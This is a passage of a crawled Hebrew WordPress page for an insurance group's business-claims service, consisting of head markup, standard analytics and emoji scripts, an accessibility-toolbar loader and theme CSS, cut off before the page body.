

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accord-ins.com/%D7%98%D7%99%D7%A4%D7%95%D7%9C-%D7%91%D7%AA%D7%91%D7%99%D7%A2%D7%95%D7%AA-%D7%91%D7%99%D7%98%D7%95%D7%97-%D7%A2%D7%A1%D7%A7%D7%99%D7%95%D7%AA/
body_size: 29210
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
  <script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://wp-accessibility.org/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>טיפול בתביעות ביטוח עסקיות &#8211; אקורד קבוצת ביטוח</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="אקורד קבוצת ביטוח &laquo; פיד‏" href="https://accord-ins.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="אקורד קבוצת ביטוח &laquo; פיד תגובות‏" href="https://accord-ins.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="אקורד קבוצת ביטוח &laquo; פיד תגובות של טיפול בתביעות ביטוח עסקיות" href="https://accord-ins.com/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%91%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-737EG96S9D"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/accord-ins.com\/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%91%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-737EG96S9D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-737EG96S9D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/accord-ins.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-rtl-css' href='https://accord-ins.com/wp-content/themes/astra/assets/css/minified/style.min-rtl.css?ver=4.11.13' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:#ff0000;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:right;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;right:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ff0000;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ff0000;color:#ff0000;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ff0000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#ff0000;background-color:#ff0000;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://accord-ins.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://accord-ins.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://accord-ins.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ff0000;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside 